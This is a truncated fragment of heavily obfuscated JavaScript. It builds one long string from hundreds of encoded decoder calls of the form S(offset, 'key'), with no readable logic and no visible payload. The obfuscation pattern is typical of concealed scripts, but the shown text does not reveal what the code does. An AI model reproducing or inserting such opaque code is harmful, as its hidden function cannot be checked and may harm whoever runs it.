z||A;},d[S(0xd21,'SXQ%')]=S(0xdd3,'sa^i')+S(0x1a76,'#]#f')+S(0x10f8,'dtFt')+S(0x82d,'#]#f')+S(0x10f6,'ystP')+S(0xe99,'17O%')+S(0xd08,'R1dJ')+S(0x172,'Wff@')+S(0xdbb,'bzhz')+S(0x303,'bzhz')+S(0x4c7,'f6LJ')+S(0xef4,'9$#!')+S(0x164f,'!7t#')+S(0x163f,'dtFt')+S(0xf37,'5dRX')+S(0x1707,'eydP')+S(0xbfe,'R1dJ')+S(0x6a4,'#^0%')+S(0x985,'[U7D')+S(0x22c,'mhe&')+S(0x47e,'R52h')+S(0x134d,'uUHy')+S(0x190b,'U9YM')+S(0x218,'eydP')+S(0xcbb,'vbeR')+S(0x120b,'nU)t')+S(0xb1e,'bzhz')+S(0x13d2,'%vM1')+S(0x8da,'Qs4U')+S(0xde7,'f6LJ')+S(0x1aca,'sa^i')+S(0xb31,'QU$5')+S(0x19b6,'KJ7i')+S(0x1a91,'bzhz')+S(0x1873,'!Q(7')+S(0xf36,'#^0%')+S(0x1002,'#^0%')+S(0x12ed,'m1I4')+S(0x1512,'9$#!')+S(0x1a1b,'5dRX')+S(0x13b2,'17O%')+S(0x15dc,'0Ep@')+S(0xfb4,'%vM1')+S(0x170d,'m1I4')+S(0x1112,'dtFt')+S(0x667,'!Q(7')+S(0x509,'r6U$')+S(0x68c,'B]BK')+S(0x19a5,'j43P')+S(0x140f,'5dRX')+S(0x1518,'9$#!')+S(0x1386,'R1dJ')+S(0xa9f,'dtFt')+S(0x928,'mhe&')+S(0x4bd,'QU$5')+S(0x1f7,'bzhz')+S(0x43d,'Pe9]')+S(0xd73,'bzhz')+S(0x1152,'M*41')+S(0x1a7b,'Qs4U')+S(0x191c,'M*41')+S(0x1480,'KJ7i')+S(0xc1d,'B]BK')+S(0x1ad5,'Qs4U')+S(0x17a3,'mhe&')+S(0x1377,'bzhz')+S(0xa32,'&k6g')+S(0x238,'&k6g')+S(0x680,'L#Z]')+S(0x38f,'f6LJ')+S(0xe46,'7^4j')+S(0x11ee,'V%bT')+S(0x1818,'conx')+S(0x1462,'&Zxr')+S(0x1742,'B]BK')+S(0x1263,'f6LJ')+S(0x11d3,'vbeR')+S(0xd7a,'ystP')+S(0x169a,'0Ep@')+S(0x1468,'vbeR')+S(0x19d9,'KJ7i')+S(0xf1c,'%vM1')+S(0x1637,'Wff@')+S(0x8e0,'mhe&')+S(0xb7e,'eydP')+S(0xaf8,'ystP')+S(0xba3,'sa^i')+S(0x1961,'R52h')+S(0x6f6,'R52h')+S(0x6fc,'%vM1')+S(0x1195,'Wff@')+S(0x594,'eydP')+S(0xe32,'7M73')+S(0x12e1,'#^0%')+S(0xf70,'R52h')+S(0xd2b,'bzhz')+S(0xd54,'j43P')+S(0xf39,'%vM1')+S(0x1173,'&k6g')+S(0xd86,'7^4j')+S(0x138c,'SXQ%')+S(0xb60,'OMlV')+S(0xd2f,'fpe)')+S(0x1683,'r6U$')+S(0xe17,'Pe9]')+S(0x9f7,'#^0%')+S(0xb19,'uUHy')+S(0x1426,'R1dJ')+S(0x5da,'%vM1')+S(0x274,'XPyx')+S(0xc1a,'!Q(7')+S(0x19e0,'7^4j')+S(0x9b6,'M*41')+S(0x9a7,'17O%')+S(0x1505,'#^0%')+S(0xf7d,'Qs4U')+S(0x1405,'U9YM')+S(0x1692,'&k6g')+S(0x798,'OMlV')+S(0x451,'L#Z]')+S(0x132d,'7M73')+S(0x1613,'nU)t')+S(0x42f,'ystP')+S(0x1134,'Qs4U')+S(0x11ce,'Pe9]')+S(0xc14,'eydP')+S(0xa60,'M*41')+S(0x131c,'QU$5')+S(0x209,'wo*y')+S(0xe23,'m1I4')+S(0x123c,'5dRX')+S(0xee5,'ystP')+S(0x244,'Wff@')+S(0x1856,'Qs4U')+S(0xcdd,'XPyx')+S(0x15cf,'OMlV')+S(0x87d,'#^0%')+S(0x1257,'L#Z]')+S(0x1402,'bzhz')+S(0xe68,'7^4j')+S(0x842,'KJ7i')+S(0x143e,'17O%')+S(0xc83,'nU)t')+S(0xe18,'wo*y')+S(0x56e,'sa^i')+S(0x187d,'ystP')+S(0x17dd,'Pe9]')+S(0xa38,'vbeR')+S(0x12d7,'uUHy')+S(0x725,'eydP')+S(0x5f5,'r6U$')+S(0x184f,'bzhz')+S(0x1339,'sa^i')+S(0xa44,'sa^i')+S(0x1b6,'R1dJ')+S(0x7a8,'eydP')+S(0xecb,'vbeR')+S(0x1ac3,'uUHy')+S(0x288,'0Ep@')+S(0x2d0,'0Ep@')+S(0x13bb,'fpe)')+S(0xf16,'U9YM')+S(0x189a,'wo*y')+S(0xd87,'&Zxr')+S(0xb42,'&k6g')+S(0x1881,'XPyx')+S(0x55c,'V%bT')+S(0x1a8a,'Pe9]')+S(0xa68,'conx')+S(0x14a2,'!Q(7')+S(0x1041,'5dRX')+S(0x11ea,'mhe&')+S(0x310,'XPyx')+S(0x8bf,'L#Z]')+S(0x821,'dtFt')+S(0x1026,'#^0%')+S(0x1460,'KJ7i')+S(0xe8a,'OMlV')+S(0x7b0,'mhe&')+S(0x1040,'fpe)')+S(0x1050,'EFwN')+S(0x11c1,'5dRX')+S(0xa1e,'fpe)')+S(0x1771,'7^4j')+S(0x69b,'5dRX')+S(0x669,'fpe)')+S(0x12c9,'dtFt')+S(0x165b,'#]#f')+S(0x2a6,'mhe&')+S(0x18b,'EFwN')+S(0x13bd,'V%bT')+S(0x189,'17O%')+S(0x79d,'5dRX')+S(0x60d,'0Ep@')+S(0x1913,'ystP')+S(0x490,'dtFt')+S(0x18d8,'fpe)')+S(0x1a58,'R1dJ')+S(0x6a9,'17O%')+S(0x15ca,'vbeR')+(S(0x1738,'XJZ*')+S(0x20d,'&Zxr')+S(0xcb4,'R52h')+S(0x1a4a,'!7t#')+S(0x1770,'eydP')+S(0x6d9,'L#Z]')+S(0x1acd,'R1dJ')+S(0x58e,'eydP')+S(0x726,'17O%')+S(0x408,'uUHy')+S(0x1622,'5dRX')+S(0xf49,'R1dJ')+S(0xa7a,'ystP')+S(0xc85,'fpe)')+S(0x5d5,'dtFt')+S(0x1a0d,'U9YM')+S(0x1899,'QU$5')+S(0x156d,'U9YM')+S(0x15ab,'#^0%')+S(0xfc7,'Qs4U')+S(0xf43,'mhe&')+S(0x7ea,'j43P')+S(0x17a4,'mhe&')+S(0x42b,'sa^i')+S(0x632,'mhe&')+S(0x9bf,'#^0%')+S(0x3b7,'m1I4')+S(0x10ca,'!Q(7')+S(0x2fc,'V%bT')+S(0x1508,'Pe9]')+S(0x14c1,'M*41')+S(0x1580,'M*41')+S(0xa07,'bzhz')+S(0x268,'EFwN')+S(0x972,'f6LJ')+S(0x44d,'%vM1')+S(0xfd1,'OMlV')+S(0x424,'XPyx')+S(0x160f,'SXQ%')+S(0x14f2,'wo*y')+S(0xd35,'M*41')+S(0xf55,'QU$5')+S(0x108c,'R1dJ')+S(0x1246,'9$#!')+S(0x888,'#^0%')+S(0xe43,'conx')+S(0x1464,'OMlV')+S(0xf3e,'QU$5')+S(0x825,'mhe&')+S(0x135d,'B]BK')+S(0xf88,'r6U$')+S(0x1801,'!Q(7')+S(0x4a9,'OD0i')+S(0x45d,'sa^i')+S(0x114d,'Wff@')+S(0x163c,'fpe)')+S(0x712,'!Rdi')+S(0xb00,'!Q(7')+S(0x1097,'[U7D')+S(0x31f,'Pe9]')+S(0x241,'uUHy')+S(0x1079,'&Zxr')+S(0xc36,'#]#f')+S(0x73e,'7M73')+S(0x826,'f6LJ')+S(0x1502,'!7t#')+S(0x1448,'Qs4U')+S(0x1733,'U9YM')+S(0x121b,'7M73')+S(0x194f,'Wff@')+S(0x8ca,'XJZ*')+S(0x1778,'9$#!')+S(0x7de,'0Ep@')+S(0x1421,'#]#f')+S(0xea7,'R52h')+S(0xf65,'vbeR')+S(0xfde,'nU)t')+S(0x22a,'#^0%')+S(0x1347,'!7t#')+S(0x1087,'m1I4')+S(0x386,'ystP')+S(0xe16,'OD0i')+S(0xa20,'U9YM')+S(0x1971,'!Rdi')+S(0x188f,'OMlV')+S(0x945,'OMlV')+S(0x72f,'vbeR')+S(0x8aa,'m1I4')+S(0x885,'mtBG')+S(0x607,'Wff@')+S(0x84d,'U9YM')+S(0x1248,'KJ7i')+S(0x14b8,'#^0%')+S(0x107c,'!7t#')+S(0x1455,'XJZ*')+S(0x9de,'7M73')+S(0x2a0,'eydP')+S(0xde4,'OMlV')+S(0x41e,'mtBG')+S(0x180a,'wo*y')+S(0x1c7,'j43P')+S(0x8f0,'B]BK')+S(0x181b,'!Q(7')+S(0x93e,'wo*y')+S(0x955,'9$#!')+S(0xe72,'bzhz')+S(0x8df,'M*41')+S(0x3bd,'QU$5')+S(0xd6c,'Pe9]')+S(0x12fe,'m1I4')+S(0x11d5,'XJZ*')+S(0xaa5,'Qs4U')+S(0x73d,'conx')+S(0xa5d,'&k6g')+S(0xac5,'L#Z]')+S(0x129f,'B]BK')+S(0xcb0,'U9YM')+S(0x6ce,'R1dJ')+S(0xc9f,'KJ7i')+S(0x1595,'ystP')+S(0xed7,'0Ep@')+S(0x1a9b,'f6LJ')+S(0xf10,'EFwN')+S(0x18a1,'ystP')+S(0xf63,'QU$5')+S(0x17eb,'uUHy')+S(0x17c4,'7^4j')+S(0x1029,'Qs4U')+S(0x1897,'sa^i')+S(0x119b,'Pe9]')+S(0x1a54,'7^4j')+S(0xd23,'U9YM')+S(0xd72,'conx')+S(0x15ae,'OD0i')+S(0x6de,'dtFt')+S(0x544,'&Zxr')+S(0x1824,'KJ7i')+S(0xd0c,'r6U$')+S(0x149d,'&Zxr')+S(0x124c,'#^0%')+S(0x9f4,'!7t#')+S(0x28b,'&Zxr')+S(0x98a,'!7t#')+S(0xeb6,'XJZ*')+S(0x1337,'fpe)')+S(0x179a,'&Zxr')+S(0xf22,'eydP')+S(0x4e1,'Wff@')+S(0x8d0,'ystP')+S(0x7bb,'uUHy')+S(0xdc4,'%vM1')+S(0x2bb,'!Q(7')+S(0xafc,'XPyx')+S(0xc3c,'V%bT')+S(0x11d1,'U9YM')+S(0x13de,'dtFt')+S(0x2c0,'#^0%')+S(0x6c8,'L#Z]')+S(0x1296,'U9YM')+S(0x11e0,'M*41')+S(0xd1c,'ystP')+S(0x908,'M*41')+S(0x962,'5dRX')+S(0x1996,'R52h')+S(0x174f,'L#Z]')+S(0x465,'conx')+S(0x1216,'Pe9]')+S(0x432,'dtFt')+S(0x17a9,'Qs4U')+S(0xd7c,'XJZ*')+S(0x7f9,'!7t#')+S(0x770,'wo*y')+S(0x13a7,'7M73')+S(0xf00,'fpe)')+S(0x634,'QU$5')+S(0x1288,'&k6g')+S(0x161c,'Qs4U')+S(0x794,'!7t#')+S(0x1a6e,'[U7D')+S(0x1166,'L#Z]')+S(0x391,'!Q(7')+S(0x8f8,'U9YM')+S(0x526,'sa^i')+S(0xd9b,'eydP')+S(0x262,'7M73')+S(0x1982,'KJ7i')+S(0x169c,'&Zxr')+S(0x14c7,'!Q(7')+S(0xe3c,'r6U$')+S(0xe90,'#]#f')+S(0xb9c,'5dRX')+S(0x1792,'mtBG')+S(0x19c2,'uUHy')+S(0x158,'SXQ%')+S(0x13d4,'r6U$')+S(0x280,'17O%')+S(0xcfd,'&k6g')+S(0x393,'9$#!')+S(0xaca,'V%bT')+S(0x957,'7M73'))+(S(0x9d7,'eydP')+S(0x7f8,'wo*y')+S(0x8d4,'&k6g')+S(0x1a22,'KJ7i')+S(0x13ba,'5dRX')+S(0x293,'R1dJ')+S(0xdd4,'0Ep@')+S(0x1251,'9$#!')+S(0x39b,'uUHy')+S(0x8c6,'!Q(7')+S(0x128e,'conx')+S(0xcf9,'vbeR')+S(0x7b4,'sa^i')+S(0xbeb,'9$#!')+S(0x93a,'m1I4')+S(0xf23,'ystP')+S(0x14dd,'Wff@')+S(0x27e,'XPyx')+S(0xb20,'f6LJ')+S(0x7c3,'mtBG')+S(0xc4a,'#^0%')+S(0x15e1,'#^0%')+S(0x1404,'[U7D')+S(0x18c1,'[U7D')+S(0x6e3,'9$#!')+S(0x14b3,'QU$5')+S(0x127c,'XPyx')+S(0xa1c,'OD0i')+S(0x1947,'mhe&')+S(0x912,'&k6g')+S(0x403,'KJ7i')+S(0x154f,'OMlV')+S(0x833,'j43P')+S(0x1212,'!Q(7')+S(0xe02,'#]#f')+S(0x14a5,'Qs4U')+S(0x1055,'m1I4')+S(0xa2e,'QU$5')+S(0x5d0,'m1I4')+S(0x74b,'&k6g')+S(0x1015,'&Zxr')+S(0x1214,'M*41')+S(0x8d2,'&Zxr')+S(0x172d,'vbeR')+S(0xd57,'U9YM')+S(0x1aaf,'XJZ*')+S(0x620,'[U7D')+S(0x1a8f,'mtBG')+S(0x19f5,'conx')+S(0xbe8,'17O%')+S(0x16b9,'XPyx')+S(0x5e1,'XJZ*')+S(0x26d,'#]#f')+S(0x600,'m1I4')+S(0x1b2,'0Ep@')+S(0x13dc,'L#Z]')+S(0xb70,'7^4j')+S(0x2a7,'KJ7i')+S(0xe1a,'KJ7i')+S(0x1945,'[U7D')+S(0x50f,'r6U$')+S(0x1a2d,'U9YM')+S(0xa91,'bzhz')+S(0xbcf,'Wff@')+S(0x4fb,'17O%')+S(0x3d5,'EFwN')+S(0x1ba,'R1dJ')+S(0x15b3,'mtBG')+S(0x8b0,'R1dJ')+S(0x184c,'EFwN')+S(0x7aa,'bzhz')+S(0x2a9,'!7t#')+S(0x1158,'17O%')+S(0xbce,'QU$5')+S(0x493,'&Zxr')+S(0x14c2,'!7t#')+S(0x1a5,'XJZ*')+S(0x1011,'[U7D')+S(0x1058,'9$#!')+S(0x15b,'&k6g')+S(0x1187,'M*41')+S(0x739,'!Rdi')+S(0xf48,'XJZ*')+S(0xbf9,'bzhz')+S(0x1346,'Qs4U')+S(0x1418,'Pe9]')+S(0x193,'#^0%')+S(0xb32,'&Zxr')+S(0xd1f,'j43P')+S(0x1109,'7^4j')+S(0x1382,'M*41')+S(0x80c,'mtBG')+S(0xd95,'V%bT')+S(0x1ac6,'QU$5')+S(0x5bf,'fpe)')+S(0x1047,'ystP')+S(0x3e1,'dtFt')+S(0x3cd,'!Q(7')+S(0x697,'!Q(7')+S(0xc39,'M*41')+S(0x125a,'&Zxr')+S(0x1016,'fpe)')+S(0x6ef,'R52h')+S(0x99b,'mhe&')+S(0x108b,'U9YM')+S(0x1693,'M*41')+S(0x123e,'%vM1')+S(0x13fc,'&Zxr')+S(0x449,'9$#!')+S(0xfb9,'conx')+S(0x1702,'R1dJ')+S(0x19d7,'Qs4U')+S(0xfe1,'QU$5')+S(0xfef,'!Q(7')+S(0x14d8,'#]#f')+S(0x10b7,'QU$5')+S(0x7a6,'r6U$')+S(0x3e7,'mhe&')+S(0x11a0,'eydP')+S(0x684,'B]BK')+S(0x18f2,'Qs4U')+S(0x15b1,'eydP')+S(0x2c5,'[U7D')+S(0xe06,'R1dJ')+S(0x1972,'ystP')+S(0x1417,'!Q(7')+S(0x142d,'dtFt')+S(0x17ac,'wo*y')+S(0xd4e,'&Zxr')+S(0x255,'vbeR')+S(0xfc6,'XJZ*')+S(0x1c0,'nU)t')+S(0x12ae,'SXQ%')+S(0x1665,'R52h')+S(0x880,'!Q(7')+S(0x83f,'!7t#')+S(0x563,'QU$5')+S(0x123d,'R52h')+S(0x117a,'9$#!')+S(0xdf7,'dtFt')+S(0x12a6,'7^4j')+S(0x1010,'m1I4')+S(0x273,'!Rdi')+S(0x902,'sa^i')+S(0x8ea,'B]BK')+S(0xa0e,'#]#f')+S(0x12eb,'conx')+S(0x7d9,'uUHy')+S(0x186d,'Pe9]')+S(0x760,'QU$5')+S(0xd38,'M*41')+S(0xde6,'mhe&')+S(0x873,'#^0%')+S(0x3fc,'j43P')+S(0x23e,'!Rdi')+S(0xf4c,'OD0i')+S(0xe27,'M*41')+S(0x1551,'sa^i')+S(0xbcd,'vbeR')+S(0x17e4,'R1dJ')+S(0x14dc,'R1dJ')+S(0xb8e,'#^0%')+S(0x1372,'OD0i')+S(0x735,'r6U$')+S(0xfba,'mhe&')+S(0x7e7,'OD0i')+S(0x150b,'&k6g')+S(0xc0a,'7^4j')+S(0x1323,'ystP')+S(0x1714,'M*41')+S(0x1ec,'eydP')+S(0x164,'bzhz')+S(0x1940,'EFwN')+S(0x9dc,'ystP')+S(0x757,'Qs4U')+S(0xc41,'%vM1')+S(0x866,'#^0%')+S(0x1678,'dtFt')+S(0x1607,'7M73')+S(0x1255,'!7t#')+S(0x175,'0Ep@')+S(0x467,'mtBG')+S(0xaa1,'Pe9]')+S(0x5fb,'B]BK')+S(0x8e2,'[U7D')+S(0x14e8,'m1I4')+S(0x576,'!7t#')+S(0x16fa,'EFwN')+S(0x1d7,'[U7D')+S(0x1987,'OD0i')+S(0x14b5,'m1I4')+S(0x987,'nU)t')+S(0x10a1,'7^4j')+S(0x11f8,'17O%')+S(0x13e5,'sa^i')+S(0x14bb,'!Rdi')+S(0x118e,'KJ7i')+S(0xe70,'0Ep@')+S(0x1655,'uUHy')+S(0x118a,'#]#f'))+(S(0xd41,'j43P')+S(0x346,'M*41')+S(0x1681,'[U7D')+S(0xeff,'sa^i')+S(0xd4a,'XPyx')+S(0x118c,'conx')+S(0x19a3,'ystP')+S(0x499,'conx')+S(0x19d3,'&k6g')+S(0xea2,'17O%')+S(0x1c4,'r6U$')+S(0x14d5,'%vM1')+S(0x6bc,'B]BK')+S(0x661,'0Ep@')+S(0xabf,'Pe9]')+S(0xba0,'#]#f')+S(0x2cc,'ystP')+S(0xcc2,'conx')+S(0x326,'Qs4U')+S(0x13f8,'0Ep@')+S(0x106c,'Wff@')+S(0xbf1,'m1I4')+S(0x579,'R52h')+S(0x1504,'5dRX')+S(0x434,'Qs4U')+S(0x17b,'ystP')+S(0x3f3,'&Zxr')+S(0x1406,'mhe&')+S(0x1937,'mhe&')+S(0x8a6,'&Zxr')+S(0x8a7,'0Ep@')+S(0x176d,'uUHy')+S(0x9b5,'nU)t')+S(0x1a99,'Wff@')+S(0x277,'9$#!')+S(0x1596,'OD0i')+S(0x5bc,'OMlV')+S(0x23f,'&Zxr')+S(0x16bf,'9$#!')+S(0xef0,'eydP')+S(0x732,'L#Z]')+S(0x435,'B]BK')+S(0x306,'dtFt')+S(0x54f,'!Q(7')+S(0x956,'XJZ*')+S(0x141c,'!7t#')+S(0x175c,'U9YM')+S(0x14ae,'0Ep@')+S(0x144b,'#]#f')+S(0xf35,'17O%')+S(0x1509,'5dRX')+S(0x1be,'EFwN')+S(0x485,'Qs4U')+S(0x125c,'Wff@')+S(0x4c3,'r6U$')+S(0x14b4,'&Zxr')+S(0xe65,'wo*y')+S(0x139e,'KJ7i')+S(0x18af,'r6U$')+S(0xb90,'ystP')+S(0x23a,'conx')+S(0x1a31,'!Rdi')+S(0x100e,'&k6g')+S(0x1904,'r6U$')+S(0xcc9,'&k6g')+S(0x14c6,'U9YM')+S(0x214,'B]BK')+S(0xba8,'conx')+S(0x12b1,'wo*y')+S(0xfdc,'#]#f')+S(0x1100,'&k6g')+S(0x19ab,'9$#!')+S(0xedb,'wo*y')+S(0x1f0,'Pe9]')+S(0x1863,'r6U$')+S(0x512,'OD0i')+S(0x10c0,'EFwN')+S(0x780,'Wff@')+S(0x452,'5dRX')+S(0x3c9,'vbeR')+S(0x468,'R52h')+S(0x9f3,'SXQ%')+S(0x1643,'f6LJ')+S(0x1119,'OMlV')+S(0x5e8,'mhe&')+S(0xd5e,'r6U$')+S(0xcdf,'!Q(7')+S(0x187b,'!Q(7')+S(0x858,'M*41')+S(0x215,'QU$5')+S(0xacd,'Wff@')+S(0x14cc,'Wff@')+S(0x161a,'7M73')+S(0xb9f,'&Zxr')+S(0x1922,'uUHy')+S(0x1854,'dtFt')+S(0x1abf,'mhe&')+S(0x974,'B]BK')+S(0x16e2,'mhe&')+S(0x1999,'!Rdi')+S(0xbd1,'Qs4U')+S(0x1bc,'QU$5')+S(0x1381,'R1dJ')+S(0x453,'7M73')+S(0x8f2,'&k6g')+S(0x19c4,'dtFt')+S(0xfe8,'m1I4')+S(0xee2,'EFwN')+S(0x16a0,'%vM1')+S(0x16af,'KJ7i')+S(0x16d5,'nU)t')+S(0xdbd,'uUHy')+S(0x15e8,'dtFt')+S(0x47a,'conx')+S(0x1452,'!7t#')+S(0xce4,'j43P')+S(0x96c,'uUHy')+S(0x646,'EFwN')+S(0x92a,'EFwN')+S(0x1223,'KJ7i')+S(0xefc,'uUHy')+S(0x771,'uUHy')+S(0x103a,'R52h')+S(0xe20,'conx')+S(0x918,'#^0%')+S(0x1ac7,'#^0%')+S(0x1931,'sa^i')+S(0xba2,'f6LJ')+S(0x139a,'OMlV')+S(0xbbb,'OMlV')+S(0x12c3,'B]BK')+S(0x569,'%vM1')+S(0x1ff,'uUHy')+S(0x1717,'XPyx')+S(0xf45,'U9YM')+S(0xe6c,'&Zxr')+S(0x1751,'r6U$')+S(0xded,'uUHy')+S(0xdfa,'9$#!')+S(0x1901,'sa^i')+S(0x100d,'nU)t')+S(0xbca,'j43P')+S(0x9c7,'U9YM')+S(0xe2f,'L#Z]')+S(0xb79,'Pe9]')+S(0x17aa,'9$#!')+S(0x608,'nU)t')+S(0xd48,'R1dJ')+S(0x18c3,'V%bT')+S(0x110d,'eydP')+S(0x156,'bzhz')+S(0x99e,'&Zxr')+S(0x1445,'fpe)')+S(0x16f5,'Qs4U')+S(0x179f,'SXQ%')+S(0x3d0,'j43P')+S(0x14da,'5dRX')+S(0x11cc,'mhe&')+S(0xbb4,'V%bT')+S(0x72e,'XJZ*')+S(0xfec,'7^4j')+S(0xbe9,'mhe&')+S(0xf3a,'fpe)')+S(0xe98,'uUHy')+S(0x9eb,'9$#!')+S(0x1a29,'f6LJ')+S(0x832,'&Zxr')+S(0x372,'OMlV')+S(0x1180,'nU)t')+S(0x591,'OD0i')+S(0x68f,'XPyx')+S(0xad9,'#]#f')+S(0xaed,'fpe)')+S(0x49a,'QU$5')+S(0x4d2,'#^0%')+S(0x51a,'0Ep@')+S(0x189e,'vbeR')+S(0x1a34,'f6LJ')+S(0x261,'mtBG')+S(0x1aac,'XPyx')+S(0x12ec,'&k6g')+S(0x1a7c,'uUHy')+S(0x81d,'KJ7i')+S(0x159e,'[U7D')+S(0x115f,'vbeR')+S(0x1281,'%vM1')+S(0x115c,'5dRX')+S(0x196f,'Qs4U')+S(0x1848,'Pe9]')+S(0x6b7,'R52h')+S(0xc75,'wo*y')+S(0x17af,'V%bT')+S(0x10ce,'fpe)')+S(0x1466,'9$#!')+S(0x458,'KJ7i')+S(0x192d,'#]#f')+S(0x1289,'!Rdi')+S(0x1410,'conx')+S(0x26a,'conx')+S(0xf72,'mtBG'))+(S(0x1140,'L#Z]')+S(0x1ab0,'dtFt')+S(0x132c,'m1I4')+S(0xabc,'EFwN')+S(0x14f7,'R52h')+S(0x12d9,'ystP')+S(0x149f,'XJZ*')+S(0x847,'U9YM')+S(0x1a40,'%vM1')+S(0xe94,'7M73')+S(0x17d6,'eydP')+S(0x176b,'r6U$')+S(0xc2f,'j43P')+S(0x18a2,'XJZ*')+S(0xfae,'#]#f')+S(0x31b,'R1dJ')+S(0xce7,'f6LJ')+S(0x1618,'wo*y')+S(0x1578,'fpe)')+S(0x17de,'KJ7i')+S(0xd3f,'0Ep@')+S(0x7f4,'[U7D')+S(0xdec,'eydP')+S(0x125d,'bzhz')+S(0x117e,'mhe&')+S(0x913,'fpe)')+S(0x9d4,'9$#!')+S(0x1356,'5dRX')+S(0x5b1,'m1I4')+S(0xbc7,'&k6g')+S(0x5f8,'m1I4')+S(0x11f7,'!7t#')+S(0x1476,'wo*y')+S(0x7f0,'OMlV')+S(0x1810,'%vM1')+S(0x1876,'m1I4')+S(0x5d7,'nU)t')+S(0xa89,'uUHy')+S(0x2e1,'eydP')+S(0xf0d,'OMlV')+S(0xcbf,'17O%')+S(0x1300,'dtFt')+S(0x19c6,'M*41')+S(0x194e,'conx')+S(0x104b,'R52h')+S(0x1664,'QU$5')+S(0xee0,'conx')+S(0xd8c,'[U7D')+S(0xe21,'V%bT')+S(0xe59,'0Ep@')+S(0x81e,'7^4j')+S(0x16e4,'R52h')+S(0x986,'eydP')+S(0xe83,'R1dJ')+S(0x546,'#]#f')+S(0x701,'eydP')+S(0x3d3,'nU)t')+S(0x55b,'7M73')+S(0xe9f,'Pe9]')+S(0x984,'j43P')+S(0x1aba,'eydP')+S(0x2ce,'&Zxr')+S(0x1538,'&k6g')+S(0x1934,'R52h')+S(0x169d,'EFwN')+S(0xb3d,'SXQ%')+S(0x523,'uUHy')+S(0x37b,'EFwN')+S(0x14f0,'XPyx')+S(0x198f,'uUHy')+S(0x1396,'R1dJ')+S(0x17ee,'vbeR')+S(0x1179,'bzhz')+S(0xfe6,'r6U$')+S(0x270,'R1dJ')+S(0x11a1,'sa^i')+S(0x18ab,'B]BK')+S(0x180,'7^4j')+S(0x1a8c,'uUHy')+S(0x50b,'mhe&')+S(0x1689,'nU)t')+S(0x1491,'XJZ*')+S(0x19cc,'mtBG')+S(0x1534,'!7t#')+S(0xc89,'U9YM')+S(0xe95,'Qs4U')+S(0x1092,'R52h')+S(0xead,'R1dJ')+S(0xa55,'mtBG')+S(0x46c,'j43P')+S(0x13b8,'nU)t')+S(0xf33,'sa^i')+S(0x8ba,'conx')+S(0xd16,'0Ep@')+S(0xb4b,'nU)t')+S(0xd98,'V%bT')+S(0xb05,'j43P')+S(0x103c,'EFwN')+S(0x1927,'m1I4')+S(0x36e,'!Rdi')+S(0x17e2,'R1dJ')+S(0x19b3,'uUHy')+S(0xbb5,'7^4j')+S(0xf96,'!Rdi')+S(0x4dc,'!Rdi')+S(0xb71,'7^4j')+S(0x10bc,'17O%')+S(0x629,'XJZ*')+S(0xb0b,'SXQ%')+S(0x17f1,'f6LJ')+S(0xb4e,'0Ep@')+S(0x4c0,'OMlV')+S(0x120d,'7^4j')+S(0x2f8,'7M73')+S(0xca5,'#]#f')+S(0x767,'R52h')+S(0x94f,'f6LJ')+S(0x1590,'Wff@')+S(0xbfd,'Wff@')+S(0x19b8,'%vM1')+S(0x35d,'OMlV')+S(0x1086,'B]BK')+S(0x1440,'KJ7i')+S(0x7c2,'7^4j')+S(0x1939,'M*41')+S(0x168b,'B]BK')+S(0x4cb,'17O%')+S(0x1ee,'OMlV')+S(0x34e,'17O%')+S(0x1162,'conx')+S(0x4d8,'KJ7i')+S(0x709,'[U7D')+S(0x18a7,'%vM1')+S(0x7c0,'!Rdi')+S(0x15f,'R52h')+S(0x4f5,'sa^i')+S(0x1032,'&k6g')+S(0x11f3,'f6LJ')+S(0x114f,'Pe9]')+S(0x657,'!Q(7')+S(0x16d8,'OMlV')+S(0xc31,'#^0%')+S(0xf01,'R52h')+S(0x12ff,'17O%')+S(0x1852,'uUHy')+S(0x797,'m1I4')+S(0x1aad,'eydP')+S(0x1804,'SXQ%')+S(0x133a,'V%bT')+S(0x198a,'[U7D')+S(0x1754,'wo*y')+S(0x703,'Wff@')+S(0xa8a,'eydP')+S(0x4ab,'U9YM')+S(0x2c9,'OD0i')+S(0x94e,'0Ep@')+S(0xea1,'dtFt')+S(0xdbc,'M*41')+S(0x343,'j43P')+S(0x1b7,'%vM1')+S(0x4cc,'vbeR')+S(0x51e,'!7t#')+S(0x10dd,'j43P')+S(0x1967,'#^0%')+S(0x1039,'fpe)')+S(0x812,'m1I4')+S(0x1487,'OD0i')+S(0x1ac0,'B]BK')+S(0x749,'mhe&')+S(0x571,'XPyx')+S(0x111c,'5dRX')+S(0xc10,'XPyx')+S(0x8e5,'dtFt')+S(0x92b,'#^0%')+S(0x1135,'R1dJ')+S(0x160b,'!7t#')+S(0x337,'SXQ%')+S(0x14be,'XJZ*')+S(0x13b7,'R1dJ')+S(0x11c6,'mhe&')+S(0xaae,'dtFt')+S(0x16a3,'!Rdi')+S(0xecd,'XPyx')+S(0x160c,'QU$5')+S(0x57b,'#]#f')+S(0x3c4,'OD0i')+S(0xbdd,'Pe9]')+S(0x18ba,'ystP')+S(0x168e,'OMlV')+S(0x1632,'&Zxr')+S(0x13c7,'Qs4U')+S(0x19ea,'R1dJ')+S(0x1645,'QU$5')+S(0x195d,'!Rdi')+S(0x1611,'R1dJ')+S(0x1196,'R52h')+S(0xc64,'R1dJ')+S(0x18ef,'KJ7i')+S(0x4a5,'mtBG')+S(0x11a3,'7M73'))+(S(0x1023,'Wff@')+S(0x1a28,'0Ep@')+S(0x94d,'7^4j')+S(0x38e,'OD0i')+S(0x8a8,'fpe)')+S(0x1547,'R52h')+S(0x19a1,'U9YM')+S(0x1a4c,'wo*y')+S(0x7df,'Qs4U')+S(0xa1b,'mtBG')+S(0x59c,'fpe)')+S(0xc15,'OMlV')+S(0xa0f,'m1I4')+S(0x348,'B]BK')+S(0x1088,'XJZ*')+S(0x9a5,'Pe9]')+S(0xdaf,'eydP')+S(0xae3,'7M73')+S(0x122f,'B]BK')+S(0x115d,'Wff@')+S(0xb03,'7^4j')+S(0x830,'Pe9]')+S(0xf83,'L#Z]')+S(0xbc5,'OD0i')+S(0x74f,'eydP')+S(0xffc,'0Ep@')+S(0x176,'0Ep@')+S(0x18cc,'5dRX')+S(0x14bd,'fpe)')+S(0x142b,'m1I4')+S(0x418,'vbeR')+S(0x14d0,'eydP')+S(0x937,'XJZ*')+S(0x169b,'&k6g')+S(0x64f,'ystP')+S(0xe26,'Qs4U')+S(0x42a,'j43P')+S(0x25c,'17O%')+S(0x25d,'OMlV')+S(0x96f,'EFwN')+S(0xcbc,'OD0i')+S(0x628,'bzhz')+S(0x1d0,'dtFt')+S(0x15fc,'QU$5')+S(0x153f,'OMlV')+S(0x12c2,'Qs